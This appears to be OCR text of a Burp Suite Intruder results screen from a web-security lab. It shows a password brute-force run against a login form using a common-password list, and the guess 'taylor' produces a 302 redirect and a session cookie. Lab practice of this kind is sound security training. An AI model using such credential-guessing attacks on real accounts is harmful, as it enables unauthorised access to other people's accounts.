 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
95 mom 200 3285
92 taylor 302 170
0 200 3198
1 123456 200 3198
2 password 200 3198
3 12345678 200 3198
4 qwerty 200 3198
5 123456789 200 3198
6 12345 200 3198
7 1234 200 3198
8 111111 200 3198
9 1234567 200 3198
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Set-Cookie: session=XJs7mvG55ApmGhrcAa1LrflfIMCCq29k; Secure; HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7
Search... 0 matches
Paused